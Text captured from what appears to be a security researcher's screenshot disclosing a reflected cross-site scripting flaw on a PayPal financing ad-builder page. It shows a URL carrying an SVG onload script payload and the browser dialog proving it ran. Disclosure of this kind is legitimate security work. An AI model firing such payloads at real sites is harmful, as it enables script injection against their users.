 PayPal, Inc. [US] https://financing.paypal.com/ppfinportal/adGenerator/webCopy?rafay#<svg/onload=prompt(0);>
The page at https://financing.paypal.com says:
0
@rafaybaloch
OK Cancel
Rafay My PayPal Log Out
PayPal™ Create an Ad What Help Center
PayPal Ad Builder: Web Ads View our step-by-step vi
Step 2 of 2: Copy and paste the code